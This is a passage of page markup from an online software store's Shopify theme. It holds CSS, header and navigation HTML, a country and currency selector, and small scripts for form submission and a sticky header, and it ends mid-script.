    .nav__submenu--mega {
        width: 100%;
        left: 0;
        transform: translateX(0%) translateY(10%);
        max-height: 70vh;
        overflow: auto;
        padding: 1.5rem 1rem;
    }

    .nav__submenu--mega .nav__link__holder--mega {
        display: none;
    }

    .nav__link__holder:hover .nav__submenu--mega .nav__link__holder--mega {
        display: flex;
    }

    .nav__megamenu__link, .nav__megamenu__title {
        display: block;
        transition: all 0.25s;
    }

    .nav__megamenu__title {
        font-size: 1.15em;
        font-weight: 500;
        margin-bottom: 1em;
    }

    .nav__megamenu__link {
        font-size: 0.97em;
        margin-bottom: 0.85em;
        opacity: 0.8;
    }

    .nav__megamenu__link:hover {
        opacity: 1;
    }

    .nav__link__title {
        font-size: 0.95em;
        color: var(--linkColor);
        margin-right: 0.25em;
    }

    .nav__link__icon {
        font-size: 1.35em;
        margin-right: 0.25em;
    }

    .nav__link__description {
        margin-top: 0.1em;
        font-size: 0.9em;
        line-height: 1.35em;
        min-width: 250px;
        opacity: 0.8;
    }
}

@media screen and (max-width: 767px){
    .logo--mobile-available .logo--default {
        display: none;
    }

    .page__header--desktop {
        display: none;
    }

    .overlay--nav {
        position: fixed;
        background: black;
        opacity: 0.2;
        display: none;
        z-index: 9;
        height: 100vh;
    }

    .mobile__navigation {
        display: flex;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        transform: translateX(-100%);
        overflow: auto;
        width: calc(100vw - 5rem);
        transition: transform 0.2s;
        height: 100vh;
        --accent: #000000;
        --linkColor: #000000;
        background: var(--bodyBackgroundColor);
        padding: 1rem;
        z-index: 10;
    }

    input[id="open-mobile-nav"]:checked + .overlay {
        display: block;
    }

    input[id="open-mobile-nav"]:checked ~ .mobile__navigation {
        transform: translateX(0%);
    }

    .nav__link {
        padding: 1rem 0.5rem;
        display: inline-block;
        width: calc(100% - 40px);
        min-height: 40px;
    }

    .nav__link.nav__link--active, .nav__link.nav__link--active .nav__link__title {
        color: var(--accent);
    }

    .mobile__submenu__toggle {
        width: 40px;
        line-height: 40px;
        text-align: center;
        display: inline-block;
        color: var(--linkColor);
    }

    .nav__submenu--mobile {
        visibility: hidden;
        position: relative;
        overflow: hidden;
        max-height: 0;
        transition: all 0.2s;
        padding-left: 1rem;
    }

    .nav__submenu--mobile * {
        color: var(--linkColor);
    }

    .mobile__submenu__toggle .uil-minus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-plus {
        display: none;
    }

    input:checked ~ .mobile__submenu__toggle .uil-minus {
        display: block;
    }

    input:checked ~ .nav__submenu--mobile {
        visibility: visible;
        max-height: 100vh;
        overflow: auto;
    }

    .header__logo {
        max-width: 100%;
        margin: auto;
        text-align: left;
    }

    .mobile-submenu-label {
        display: block;
    }

    .header__utility, .mobile-submenu-label {
        min-width: 55px;
        max-width: 55px;
    }

    .mobile__navigation__footer {
        margin-top: auto;
        padding-top: 2rem;
    }

    .mobile__navigation__footer select {
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        background: none;
        border: none;
        margin-bottom: 0.75rem;
        font-size: 0.9em;
        padding: 0.5rem 0;
    }

    .mobile__navigation__footer a {
        padding: 0.5rem 0;
        opacity: 0.8;
        font-size: 0.9em;
        margin-bottom: 0.75rem;
    }

    .mobile-submenu-label {
        font-size: 1.5rem;
    }

    .header__logo {
        padding: 1rem 0;
    }
}

.header__utility {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    font-size: 1.5rem;
}
    
    @media screen and (min-width: 768px){
        .search__container--inline input {
            
            
        }
        
        
        
        .main__navigation > .nav__link__holder > .nav__link {
            min-height: 3.5rem;
        }

        .center .logo-img img {
            object-position: center;
        }

        .header__logo {
            padding: 1rem;
            height: 100%;
        }
    }

    .header__top {
        min-height: max(var(--height), 4em);
    }

    .header__bottom {
        min-height: 3em;
    }
</style>

<div data-search-container class="search__container--abs">
    <div class="search__overlay" onclick="BoosterTheme.ELEMENTS.closeSearch(this)"></div>
    <div class="search__container--wrapper">
        <div class="h-reset search__title">Find anything you need <span onclick="BoosterTheme.ELEMENTS.closeSearch(this)"><i class="uil uil-multiply"></i>
</span></div>
        <form method="get" action="/search">
            <button type="submit" class="search__icon--submit" aria-label="Search"><i class="uil uil-search"></i>
</button>
            <input autocomplete="off" placeholder="Search" name="q" onfocus="BoosterTheme.ELEMENTS.openSearch(this)" type="search" placeholder="Search Products..." data-search>
        </form>
    </div>
    <div class="search__results search__results--abs" data-search-suggest>
    </div>
</div>


 <header id="desktop_headers" class="page__header page__header--desktop row  inline_header">
    <div class="page__header--width row col-12 no-gap">
        <div class="header__top col-12 row nogap desk_header-tops">
            <div class="header__logo header__element--width no-gap middle col-2 desk-logo">
                







<a href="/" class="logo-img jkkss  logo--default-available">
<img loading="lazy" height="43" width="207" src="//softwarekeep.com/cdn/shop/files/logo_256x.png?v=1740953132" alt="logo" class="lazyload logo--default">


</a>

            </div>
            <div class="col-6 middle center searchbox_wraper">
                <div class="search__container search__container--inline col-min col-md-9 start-md hide-mobile desksearch__container--inline">
                   <!----------search section ------------->
                  <div class="search desk__searchs-box">      
                    <form action="/search" method="get" class="search-form" autocomplete="off">
                      <input class="sinputbox" type="search" name="q" placeholder="Search Products..." aria-label="Search" autocomplete="off">
                      <button type="submit" class="sbtn_icon" aria-label="search">
                        

<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="50" height="50" viewBox="0 0 50 50">
<path d="M 21 3 C 11.601563 3 4 10.601563 4 20 C 4 29.398438 11.601563 37 21 37 C 24.355469 37 27.460938 36.015625 30.09375 34.34375 L 42.375 46.625 L 46.625 42.375 L 34.5 30.28125 C 36.679688 27.421875 38 23.878906 38 20 C 38 10.601563 30.398438 3 21 3 Z M 21 7 C 28.199219 7 34 12.800781 34 20 C 34 27.199219 28.199219 33 21 33 C 13.800781 33 8 27.199219 8 20 C 8 12.800781 13.800781 7 21 7 Z"></path>
</svg>
                      </button>
                    </form>
                  </div>
                   <!-- Suggestions Dropdown with Two Columns -->
                    <div class="search-suggestions-wrapper" style="display:none;">
                      <div class="search-suggestions">
                        <!-- Products Column -->
                        <div class="suggestions-products">
                          <h4>Product Matches</h4>
                          <ul class="product-suggestions"></ul>
                        </div>
          
                       </div>
                      <div class="querytext"></div>
                    </div>
                  <!-- END Suggestions Dropdown with Two Columns -->
                </div>
              <!-- Tablet and Mobile New searchs -->
              <div class="tabsview-search--boxes">
                 <span class="search__icon" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i>
</span>
              </div>
            <!-- end Tablet and 1024 devices searchs -->
            </div>

            <div class="header__element--width header__utility no-gap col-4 deskcart_currancy_wraps">
                
  <div class="user__button" style="display:none;">
    <label for="user__button"><i class="uil uil-user-circle"></i>
</label>
    <input
      type="checkbox"
      class="hide"
      id="user__button">
    <div class="user__holder">
      
        <a class="user__link" href="/account/login"><i class="uil uil-sign-in-alt"></i>
Log in</a>
        <a class="user__link" href="/account/register"><i class="uil uil-user-plus"></i>
Register</a>
      
      <a class="user__link" href="/cart"><i class="uil uil-shopping-bag"></i>
View cart</a>
    </div>
    <label class="overlay" for="user__button"></label>
  </div>


<div class="i18n__button">
  <div class="abs-localization-country"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/affiliate-program" /><div class="localization-form__select">
        <select
          class="localization-selector link"
          aria-label="currency"
          id="localization-country"
          name="country_code"><option
              value="AR"
              style="background:##efefef; color:#000;">
              Argentina (USD $)
            </option><option
              value="AU"
              style="background:##efefef; color:#000;">
              Australia (AUD $)
            </option><option
              value="AT"
              style="background:##efefef; color:#000;">
              Austria (EUR €)
            </option><option
              value="BH"
              style="background:##efefef; color:#000;">
              Bahrain (USD $)
            </option><option
              value="BE"
              style="background:##efefef; color:#000;">
              Belgium (EUR €)
            </option><option
              value="BR"
              style="background:##efefef; color:#000;">
              Brazil (USD $)
            </option><option
              value="BG"
              style="background:##efefef; color:#000;">
              Bulgaria (EUR €)
            </option><option
              value="CA"
              style="background:##efefef; color:#000;">
              Canada (CAD $)
            </option><option
              value="CN"
              style="background:##efefef; color:#000;">
              China (CNY ¥)
            </option><option
              value="HR"
              style="background:##efefef; color:#000;">
              Croatia (EUR €)
            </option><option
              value="CY"
              style="background:##efefef; color:#000;">
              Cyprus (EUR €)
            </option><option
              value="DK"
              style="background:##efefef; color:#000;">
              Denmark (DKK kr.)
            </option><option
              value="EE"
              style="background:##efefef; color:#000;">
              Estonia (EUR €)
            </option><option
              value="FJ"
              style="background:##efefef; color:#000;">
              Fiji (FJD $)
            </option><option
              value="FI"
              style="background:##efefef; color:#000;">
              Finland (EUR €)
            </option><option
              value="FR"
              style="background:##efefef; color:#000;">
              France (EUR €)
            </option><option
              value="GE"
              style="background:##efefef; color:#000;">
              Georgia (USD $)
            </option><option
              value="DE"
              style="background:##efefef; color:#000;">
              Germany (EUR €)
            </option><option
              value="GR"
              style="background:##efefef; color:#000;">
              Greece (EUR €)
            </option><option
              value="GD"
              style="background:##efefef; color:#000;">
              Grenada (XCD $)
            </option><option
              value="HN"
              style="background:##efefef; color:#000;">
              Honduras (HNL L)
            </option><option
              value="HK"
              style="background:##efefef; color:#000;">
              Hong Kong SAR (HKD $)
            </option><option
              value="IS"
              style="background:##efefef; color:#000;">
              Iceland (ISK kr)
            </option><option
              value="IN"
              style="background:##efefef; color:#000;">
              India (INR ₹)
            </option><option
              value="ID"
              style="background:##efefef; color:#000;">
              Indonesia (IDR Rp)
            </option><option
              value="IE"
              style="background:##efefef; color:#000;">
              Ireland (EUR €)
            </option><option
              value="IT"
              style="background:##efefef; color:#000;">
              Italy (EUR €)
            </option><option
              value="JM"
              style="background:##efefef; color:#000;">
              Jamaica (JMD $)
            </option><option
              value="JP"
              style="background:##efefef; color:#000;">
              Japan (JPY ¥)
            </option><option
              value="JE"
              style="background:##efefef; color:#000;">
              Jersey (USD $)
            </option><option
              value="JO"
              style="background:##efefef; color:#000;">
              Jordan (USD $)
            </option><option
              value="KW"
              style="background:##efefef; color:#000;">
              Kuwait (USD $)
            </option><option
              value="LT"
              style="background:##efefef; color:#000;">
              Lithuania (EUR €)
            </option><option
              value="LU"
              style="background:##efefef; color:#000;">
              Luxembourg (EUR €)
            </option><option
              value="MT"
              style="background:##efefef; color:#000;">
              Malta (EUR €)
            </option><option
              value="MX"
              style="background:##efefef; color:#000;">
              Mexico (USD $)
            </option><option
              value="MD"
              style="background:##efefef; color:#000;">
              Moldova (MDL L)
            </option><option
              value="NL"
              style="background:##efefef; color:#000;">
              Netherlands (EUR €)
            </option><option
              value="NZ"
              style="background:##efefef; color:#000;">
              New Zealand (NZD $)
            </option><option
              value="MK"
              style="background:##efefef; color:#000;">
              North Macedonia (MKD ден)
            </option><option
              value="NO"
              style="background:##efefef; color:#000;">
              Norway (NOK kr)
            </option><option
              value="OM"
              style="background:##efefef; color:#000;">
              Oman (USD $)
            </option><option
              value="PY"
              style="background:##efefef; color:#000;">
              Paraguay (PYG ₲)
            </option><option
              value="PE"
              style="background:##efefef; color:#000;">
              Peru (PEN S/)
            </option><option
              value="PH"
              style="background:##efefef; color:#000;">
              Philippines (PHP ₱)
            </option><option
              value="PT"
              style="background:##efefef; color:#000;">
              Portugal (EUR €)
            </option><option
              value="QA"
              style="background:##efefef; color:#000;">
              Qatar (QAR ر.ق)
            </option><option
              value="RU"
              style="background:##efefef; color:#000;">
              Russia (USD $)
            </option><option
              value="SA"
              style="background:##efefef; color:#000;">
              Saudi Arabia (SAR ر.س)
            </option><option
              value="SG"
              style="background:##efefef; color:#000;">
              Singapore (SGD $)
            </option><option
              value="SI"
              style="background:##efefef; color:#000;">
              Slovenia (EUR €)
            </option><option
              value="ES"
              style="background:##efefef; color:#000;">
              Spain (EUR €)
            </option><option
              value="SE"
              style="background:##efefef; color:#000;">
              Sweden (SEK kr)
            </option><option
              value="CH"
              style="background:##efefef; color:#000;">
              Switzerland (CHF CHF)
            </option><option
              value="TW"
              style="background:##efefef; color:#000;">
              Taiwan (TWD $)
            </option><option
              value="TH"
              style="background:##efefef; color:#000;">
              Thailand (THB ฿)
            </option><option
              value="TR"
              style="background:##efefef; color:#000;">
              Türkiye (USD $)
            </option><option
              value="UA"
              style="background:##efefef; color:#000;">
              Ukraine (UAH ₴)
            </option><option
              value="AE"
              style="background:##efefef; color:#000;">
              United Arab Emirates (AED د.إ)
            </option><option
              value="GB"
              style="background:##efefef; color:#000;">
              United Kingdom (GBP £)
            </option><option
              value="US"
              selected
              style="background:##efefef; color:#000;">
              United States (USD $)
            </option><option
              value="UY"
              style="background:##efefef; color:#000;">
              Uruguay (UYU $U)
            </option></select>
      </div></form></div>
</div>
<script>
      document.addEventListener('DOMContentLoaded', function(event) {
      let lc = document.getElementById('localization-country');
      if (lc) {
        lc.addEventListener('change', function(event) {
          event.currentTarget.parentNode.parentNode.submit();
        });
      }
      let ll = document.getElementById('localization-language');
      if (ll) {
        ll.addEventListener('change', function(event) {
          event.currentTarget.parentNode.parentNode.submit();
        });
      }
    });
</script>

<div class="user_login_detils">
  <span class="right-side-icon">
    
      <a class="user__links-login" href="/account">
        <i class="uil uil-user" style="font-size:20px; color: #5b5b5b;"></i>
        <span>Account</span>
      </a>
    
  </span>
</div>


  
    <div class="minicart__button minicart__button--shopping-cart">
      <label
        class="minicart__label"
        for="minicart__button-input-checkbox"
        data-cart-settings="count"
        data-cart-container>
        <i class="uil uil-shopping-cart"></i>
<span class="item__count" data-count>0</span>
      </label>
    </div>

  

            </div>
        </div>
    </div>

       <div class="page__header--width middle col-12 no-gap header__bottom desktop_btoms_nav">
        <nav class="main__navigation main__navigation--center main__navigation--fill font__size--base">
            
                
                <span class="nav__link__holder  ">
                    <a class="nav__link nav__link--fill" href="/collections/truly-office-2024">

Truly Office </a>
                    
                </span>
            
                
                <span class="nav__link__holder  ">
                    <a class="nav__link nav__link--fill" href="/collections/office-suite">

Office Suite</a>
                    
                </span>
            
                
                <span class="nav__link__holder  ">
                    <a class="nav__link nav__link--fill" href="/collections/pdf-reader">

PDF Reader</a>
                    
                </span>
            
                
                <span class="nav__link__holder  nav__link__holder--regular">
                    <a class="nav__link nav__link--fill" href="/collections/antivirus">

Antivirus</a>
                    
<div class="nav__submenu nav__submenu--regular fancy-scroll">
    
        <span class="nav__link__holder ">
            <a href="/collections/avast-1" class="nav__link">
                


<div><span class="nav__link__title">Avast</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/avg-1" class="nav__link">
                


<div><span class="nav__link__title">AVG Online</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/bitdefender" class="nav__link">
                


<div><span class="nav__link__title">BitDefender</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/eset-nod32" class="nav__link">
                


<div><span class="nav__link__title">ESET</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/mcafee" class="nav__link">
                


<div><span class="nav__link__title">McAfee</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/trend-micro" class="nav__link">
                


<div><span class="nav__link__title">Trend Micro</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/shield" class="nav__link">
                


<div><span class="nav__link__title">Shield Antivirus</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/adaware" class="nav__link">
                


<div><span class="nav__link__title">AdAware</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/iolo-1" class="nav__link">
                


<div><span class="nav__link__title">Iolo</span></div>
            </a>
            
        </span>
    
</div>

                </span>
            
                
                <span class="nav__link__holder  nav__link__holder--regular">
                    <a class="nav__link nav__link--fill" href="/collections/other-softwares">

Other Software</a>
                    
<div class="nav__submenu nav__submenu--regular fancy-scroll">
    
        <span class="nav__link__holder ">
            <a href="/collections/easeus" class="nav__link">
                


<div><span class="nav__link__title">EaseUS</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/parallels" class="nav__link">
                


<div><span class="nav__link__title">Parallels</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/aomei" class="nav__link">
                


<div><span class="nav__link__title">AOMEI</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/ashampoo" class="nav__link">
                


<div><span class="nav__link__title">Ashampoo</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/mini-tool" class="nav__link">
                


<div><span class="nav__link__title">MiniTool</span></div>
            </a>
            
        </span>
    
        <span class="nav__link__holder ">
            <a href="/collections/aiseesoft" class="nav__link">
                


<div><span class="nav__link__title">Aiseesoft</span></div>
            </a>
            
        </span>
    
</div>

                </span>
            
                
                <span class="nav__link__holder  ">
                    <a class="nav__link nav__link--fill" href="/collections/shop-gifts">

Shop Gifts</a>
                    
                </span>
            
        </nav>
    </div>
   
</header>


    
 <header id="sticky_mobs-view" class="page__header page__header--mobile hide-desktop  mob_wrapers">
    <div class="page__header--width mobile_inline-conatiner">
        <label class="mobile-submenu-label" for="open-mobile-nav">
            <i class="uil uil-bars"></i>
        </label>
        <div class="header__logo header__element--width  mobil__logos">
            







<a href="/" class="logo-img jkkss  logo--default-available">
<img loading="lazy" height="43" width="207" src="//softwarekeep.com/cdn/shop/files/logo_256x.png?v=1740953132" alt="logo" class="lazyload logo--default">


</a>

        </div>
        <input id="open-mobile-nav" type="checkbox" style="display: none">
        <label for="open-mobile-nav" class="overlay overlay--nav"></label>
        <nav class="mobile__navigation">
          <!-- <div class="mobile_logo">
            <img src="https://cdn.shopify.com/s/files/1/0090/2125/9831/files/logo_db4742de-56b3-4514-89b2-3594e64d6b44.png?v=1703153913" alt="mobile-logo" >
          </div> -->
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/truly-office-2024">

Truly Office </a><!--
                    
                    -->
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/office-suite">

Office Suite</a><!--
                    
                    -->
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/pdf-reader">

PDF Reader</a><!--
                    
                    -->
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/antivirus">

Antivirus</a><!--
                    
                        --><input type="checkbox" style="display: none" id="mobile-submenu-4"><!--
                        --><label class="mobile__submenu__toggle" for="mobile-submenu-4"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">

    
        <span class="nav__link__holder">
            <a href="/collections/avast-1" class="nav__link ">
                


<div><span class="nav__link__title">Avast</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/avg-1" class="nav__link ">
                


<div><span class="nav__link__title">AVG Online</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/bitdefender" class="nav__link ">
                


<div><span class="nav__link__title">BitDefender</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/eset-nod32" class="nav__link ">
                


<div><span class="nav__link__title">ESET</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/mcafee" class="nav__link ">
                


<div><span class="nav__link__title">McAfee</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/trend-micro" class="nav__link ">
                


<div><span class="nav__link__title">Trend Micro</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/shield" class="nav__link ">
                


<div><span class="nav__link__title">Shield Antivirus</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/adaware" class="nav__link ">
                


<div><span class="nav__link__title">AdAware</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/iolo-1" class="nav__link ">
                


<div><span class="nav__link__title">Iolo</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/other-softwares">

Other Software</a><!--
                    
                        --><input type="checkbox" style="display: none" id="mobile-submenu-5"><!--
                        --><label class="mobile__submenu__toggle" for="mobile-submenu-5"><i class="uil uil-plus"></i><i class="uil uil-minus"></i></label>
                        <div class="nav__submenu--mobile">

    
        <span class="nav__link__holder">
            <a href="/collections/easeus" class="nav__link ">
                


<div><span class="nav__link__title">EaseUS</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/parallels" class="nav__link ">
                


<div><span class="nav__link__title">Parallels</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/aomei" class="nav__link ">
                


<div><span class="nav__link__title">AOMEI</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/ashampoo" class="nav__link ">
                


<div><span class="nav__link__title">Ashampoo</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/mini-tool" class="nav__link ">
                


<div><span class="nav__link__title">MiniTool</span></div>
            </a><!--
            
            -->
            
        </span>
    
        <span class="nav__link__holder">
            <a href="/collections/aiseesoft" class="nav__link ">
                


<div><span class="nav__link__title">Aiseesoft</span></div>
            </a><!--
            
            -->
            
        </span>
    
</div>
                    
                </span>
            
                <span class="nav__link__holder">
                    <a class="nav__link " href="/collections/shop-gifts">

Shop Gifts</a><!--
                    
                    -->
                    
                </span>
            
            <div class="mobile__navigation__footer">
                

        
            
                <select aria-label="currancy" data-currency-selector onchange="BoosterTheme.ELEMENTS.convertCurrencyChange(this)" style="width: 100%">
                
                
                    <option value="USD">
                        USD
                    </option>
                
                
                </select>
            
        



    <a class="user__link" href="/account/login">Log in</a>
    <a class="user__link" href="/account/register">Register</a>


            </div>
        </nav>
        <div class="header__utility">
        
<div class="user__button">
    <label for="user__button"><i class="uil uil-user-circle"></i>
</label>
    <input type="checkbox" class="hide" id="user__button">
    <div class="user__holder">
        
            <a class="user__link" href="/account/login"><i class="uil uil-sign-in-alt"></i>
Log in</a>
            <a class="user__link" href="/account/register"><i class="uil uil-user-plus"></i>
Register</a>
        
        <a class="user__link" href="/cart"><i class="uil uil-shopping-bag"></i>
View cart</a>
    </div>
    <label class="overlay" for="user__button"></label>
</div>



  <script>
      document.addEventListener('DOMContentLoaded', function(event) {
      let lc = document.getElementById('localization-countrys');
      if (lc) {
        lc.addEventListener('change', function(event) {
          event.currentTarget.parentNode.parentNode.submit();
        });
      }
      let ll = document.getElementById('localization-language');
      if (ll) {
        ll.addEventListener('change', function(event) {
          event.currentTarget.parentNode.parentNode.submit();
        });
      }
    });
</script>



<div class="minicart__button minicart__button--shopping-cart">
    <input type="checkbox" data-minicart-input id="minicart__button--header--inline-search-mobile">
    <label class="overlay" for="minicart__button--header--inline-search-mobile"></label>
    <label class="minicart__label" for="minicart__button--header--inline-search-mobile" data-cart-settings="count" data-cart-container>
        <i class="uil uil-shopping-cart"></i>
<span class="item__count" data-count>0</span>
    </label>
    <div class="minicart__holder minicart--sidebar" data-cart-settings="product-list" data-cart-container><div data-product-list></div></div>
</div>




        </div>
    </div>
  <div class="mbole_btom_heads">
    <div class="btom_heads">
      <div class="newmobil-search">
        
         <span class="search__icon btom-mobiles_search" onclick="BoosterTheme.ELEMENTS.openSearch(this)"><i class="uil uil-search"></i>
</span>
        
      </div>
      <div><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pages/affiliate-program" /><div class="localization-form__select">
          <select class="localization-selector link" aria-label="currency Selector" id="localization-countrys" name="country_code"><option value="AR" style="background:##efefef; color:#000;">
              Argentina (USD $)
              </option><option value="AU" style="background:##efefef; color:#000;">
              Australia (AUD $)
              </option><option value="AT" style="background:##efefef; color:#000;">
              Austria (EUR €)
              </option><option value="BH" style="background:##efefef; color:#000;">
              Bahrain (USD $)
              </option><option value="BE" style="background:##efefef; color:#000;">
              Belgium (EUR €)
              </option><option value="BR" style="background:##efefef; color:#000;">
              Brazil (USD $)
              </option><option value="BG" style="background:##efefef; color:#000;">
              Bulgaria (EUR €)
              </option><option value="CA" style="background:##efefef; color:#000;">
              Canada (CAD $)
              </option><option value="CN" style="background:##efefef; color:#000;">
              China (CNY ¥)
              </option><option value="HR" style="background:##efefef; color:#000;">
              Croatia (EUR €)
              </option><option value="CY" style="background:##efefef; color:#000;">
              Cyprus (EUR €)
              </option><option value="DK" style="background:##efefef; color:#000;">
              Denmark (DKK kr.)
              </option><option value="EE" style="background:##efefef; color:#000;">
              Estonia (EUR €)
              </option><option value="FJ" style="background:##efefef; color:#000;">
              Fiji (FJD $)
              </option><option value="FI" style="background:##efefef; color:#000;">
              Finland (EUR €)
              </option><option value="FR" style="background:##efefef; color:#000;">
              France (EUR €)
              </option><option value="GE" style="background:##efefef; color:#000;">
              Georgia (USD $)
              </option><option value="DE" style="background:##efefef; color:#000;">
              Germany (EUR €)
              </option><option value="GR" style="background:##efefef; color:#000;">
              Greece (EUR €)
              </option><option value="GD" style="background:##efefef; color:#000;">
              Grenada (XCD $)
              </option><option value="HN" style="background:##efefef; color:#000;">
              Honduras (HNL L)
              </option><option value="HK" style="background:##efefef; color:#000;">
              Hong Kong SAR (HKD $)
              </option><option value="IS" style="background:##efefef; color:#000;">
              Iceland (ISK kr)
              </option><option value="IN" style="background:##efefef; color:#000;">
              India (INR ₹)
              </option><option value="ID" style="background:##efefef; color:#000;">
              Indonesia (IDR Rp)
              </option><option value="IE" style="background:##efefef; color:#000;">
              Ireland (EUR €)
              </option><option value="IT" style="background:##efefef; color:#000;">
              Italy (EUR €)
              </option><option value="JM" style="background:##efefef; color:#000;">
              Jamaica (JMD $)
              </option><option value="JP" style="background:##efefef; color:#000;">
              Japan (JPY ¥)
              </option><option value="JE" style="background:##efefef; color:#000;">
              Jersey (USD $)
              </option><option value="JO" style="background:##efefef; color:#000;">
              Jordan (USD $)
              </option><option value="KW" style="background:##efefef; color:#000;">
              Kuwait (USD $)
              </option><option value="LT" style="background:##efefef; color:#000;">
              Lithuania (EUR €)
              </option><option value="LU" style="background:##efefef; color:#000;">
              Luxembourg (EUR €)
              </option><option value="MT" style="background:##efefef; color:#000;">
              Malta (EUR €)
              </option><option value="MX" style="background:##efefef; color:#000;">
              Mexico (USD $)
              </option><option value="MD" style="background:##efefef; color:#000;">
              Moldova (MDL L)
              </option><option value="NL" style="background:##efefef; color:#000;">
              Netherlands (EUR €)
              </option><option value="NZ" style="background:##efefef; color:#000;">
              New Zealand (NZD $)
              </option><option value="MK" style="background:##efefef; color:#000;">
              North Macedonia (MKD ден)
              </option><option value="NO" style="background:##efefef; color:#000;">
              Norway (NOK kr)
              </option><option value="OM" style="background:##efefef; color:#000;">
              Oman (USD $)
              </option><option value="PY" style="background:##efefef; color:#000;">
              Paraguay (PYG ₲)
              </option><option value="PE" style="background:##efefef; color:#000;">
              Peru (PEN S/)
              </option><option value="PH" style="background:##efefef; color:#000;">
              Philippines (PHP ₱)
              </option><option value="PT" style="background:##efefef; color:#000;">
              Portugal (EUR €)
              </option><option value="QA" style="background:##efefef; color:#000;">
              Qatar (QAR ر.ق)
              </option><option value="RU" style="background:##efefef; color:#000;">
              Russia (USD $)
              </option><option value="SA" style="background:##efefef; color:#000;">
              Saudi Arabia (SAR ر.س)
              </option><option value="SG" style="background:##efefef; color:#000;">
              Singapore (SGD $)
              </option><option value="SI" style="background:##efefef; color:#000;">
              Slovenia (EUR €)
              </option><option value="ES" style="background:##efefef; color:#000;">
              Spain (EUR €)
              </option><option value="SE" style="background:##efefef; color:#000;">
              Sweden (SEK kr)
              </option><option value="CH" style="background:##efefef; color:#000;">
              Switzerland (CHF CHF)
              </option><option value="TW" style="background:##efefef; color:#000;">
              Taiwan (TWD $)
              </option><option value="TH" style="background:##efefef; color:#000;">
              Thailand (THB ฿)
              </option><option value="TR" style="background:##efefef; color:#000;">
              Türkiye (USD $)
              </option><option value="UA" style="background:##efefef; color:#000;">
              Ukraine (UAH ₴)
              </option><option value="AE" style="background:##efefef; color:#000;">
              United Arab Emirates (AED د.إ)
              </option><option value="GB" style="background:##efefef; color:#000;">
              United Kingdom (GBP £)
              </option><option value="US" selected style="background:##efefef; color:#000;">
              United States (USD $)
              </option><option value="UY" style="background:##efefef; color:#000;">
              Uruguay (UYU $U)
              </option></select>
        </div></form></div>
    </div>
  </div>
</header>


<style>
@media screen and (min-width:1024px){
.page__header-an--sticky #shopify-section-bottom-info-bar {
    position: fixed;
    top: 0;
    width: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(0);
    z-index: 99;
    animation: slide-up 0.4s ease-out;
}
.page__header-an--sticky #desktop_headers {
    top: 53px;
}
}
</style>
<!-- Start Desktop View Sticky Header  -->
  <script>
  $(window).scroll(function(){
    var stickyOffset = $('.container__top-part').offset().top;
    var stickyOffsetTop = 1000;
    var sticky = $('#desktop_headers'),
        stickyTop = $('body'),
        scroll = $(window).scrollTop();
      
    if (scroll >= stickyOffset) sticky.addClass('page__header--sticky');
      else sticky.removeClass('page__header--sticky');
    if (scroll >= stickyOffsetTop) stickyTop.removeClass('page__header-an--sticky');
      else stickyTop.addClass('page__header-an--sticky');
    if (scroll == 0) {
